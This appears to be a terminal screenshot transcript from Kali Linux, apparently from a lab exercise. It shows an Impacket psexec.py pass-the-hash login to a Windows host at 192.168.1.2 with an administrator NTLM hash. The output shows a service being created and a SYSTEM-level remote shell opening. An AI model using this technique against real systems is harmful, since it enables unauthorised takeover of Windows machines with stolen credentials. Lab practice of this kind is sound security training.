 ┌──(kali㉿kali)-[~/Desktop]
└─$ psexec.py administrator@192.168.1.2 -hashes aad3b435b51404eeaad3b435b51404ee:3b5edb4ae7153d3871522857b2bd1e
60
/usr/lib/python3/dist-packages/pkg_resources/__init__.py:116: PkgResourcesDeprecationWarning: 4.0.5-1-g1538598
is an invalid version and will not be supported in a future release
  warnings.warn(
/usr/lib/python3/dist-packages/pkg_resources/__init__.py:116: PkgResourcesDeprecationWarning: 1.16.0-unknown is
 an invalid version and will not be supported in a future release
  warnings.warn(
/usr/lib/python3/dist-packages/pkg_resources/__init__.py:116: PkgResourcesDeprecationWarning: 1.12.1-git2020071
1.33e2d80-dfsg1-0.6 is an invalid version and will not be supported in a future release
  warnings.warn(
Impacket v0.10.1.dev1+20220708.213759.8b1a99f7 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.1.2.....
[*] Found writable share ADMIN$
[*] Uploading file nxPloVST.exe
[*] Opening SVCManager on 192.168.1.2.....
[*] Creating service ICnW on 192.168.1.2.....
[*] Starting service ICnW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2928]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>